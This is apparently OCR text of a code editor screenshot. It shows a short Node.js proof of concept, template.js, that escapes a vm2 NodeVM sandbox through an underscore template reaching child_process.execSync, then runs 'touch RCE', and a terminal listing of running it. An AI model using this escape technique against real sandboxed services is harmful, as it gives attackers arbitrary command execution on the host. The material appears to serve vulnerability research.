 JS index.js
JS template.js
JS template.js > ...
3 const vm = new NodeVM({
4 require: {
5 external: {
6 modules: ["underscore"]
7 }
8 }
9 });
10
11 script = `
12 console.log(require('underscore').template("<% print(this.process.mainModule.require
('child_process').execSync('touch RCE')) %>")())
13 `
14 vm.run(script, 'vm.js');
PROBLEMS OUTPUT DEBUG CONSOLE PORTS
TERMINAL
-rw-r--r-- 1 gniedziela staff 92B May 28 09:58 index.js
drwxr-xr-x 26 gniedziela staff 832B May 28 10:03 node_modules
-rw-r--r-- 1 gniedziela staff 9.9K May 28 10:09 package-lock.json
-rw-r--r--@ 1 gniedziela staff 378B May 28 10:03 package.json
-rw-r--r-- 1 gniedziela staff 326B May 28 10:22 template.js
[10:23:10] /Volumes/HackSSD/azure-snippets $: node template.js
[10:23:13] /Volumes/HackSSD/azure-snippets $: l
zsh
zsh